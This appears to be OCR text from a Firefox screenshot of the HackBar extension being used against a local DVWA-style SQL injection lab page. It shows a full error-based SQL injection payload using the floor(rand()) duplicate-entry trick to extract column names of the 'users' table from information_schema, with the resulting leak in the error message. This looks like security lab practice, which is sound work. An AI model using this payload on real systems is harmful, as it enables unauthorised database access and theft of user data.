 192.168.19.156/01/vulnerabilities/sqli/?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct conc
110%
火狐官方站点 新手上路 常用网址 京东商城
Duplicate entry '~id~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name='users' LIMIT 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Post data Referer User Agent Cookies Clear All